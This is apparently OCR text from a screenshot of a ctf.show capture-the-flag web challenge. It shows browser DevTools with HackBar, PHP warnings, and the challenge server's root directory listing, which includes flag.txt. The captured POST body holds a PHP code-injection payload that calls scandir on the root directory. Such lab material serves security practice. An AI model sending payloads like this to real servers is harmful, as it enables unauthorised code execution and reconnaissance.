 扩展程序
3226c64c-d46e-43b8-9942
url编码_百度搜索
在线url网址编码、解码器-BeJS
3226c64c-d46e-43b8-9942-e0a44be8561b.challenge.ctf.show
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
array ( 0 => '.', 1 => '..', 2 => '.dockerenv', 3 => 'bin', 4 => 'dev', 5 => 'etc', 6 => 'flag.txt', 7 => 'home', 8 => 'lib', 9 =>
'media', 10 => 'mnt', 11 => 'opt', 12 => 'proc', 13 => 'root', 14 => 'run', 15 => 'sbin', 16 => 'srv', 17 => 'sys', 18 => 'tmp', 19
=> 'usr', 20 => 'var', )
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 HackBar 1
SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
https://3226c64c-d46e-43b8-9942-e0a44be8561b.challenge.ctf.show
Use POST method
enctype
application/x-www-form-urlencoded
Body
c=var_export(scandir("/"));exit();
MODIFY HEADER
Name Value
sec-ch-ua "Google Chrome";v="131", "Chromiu
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "macOS"
Name Value
Origin https://ce88169f-db41-48d2-9927-b
Name Value
Content-Type application/x-www-form-urlencoded
Name Value
控制台 AI 助理 新变化
Highlights from the Chrome 131 update
Debug CSS with Gemini
Chat with Gemini right in the new AI assistance panel and get help with
styling your page.
Annotate performance findings
new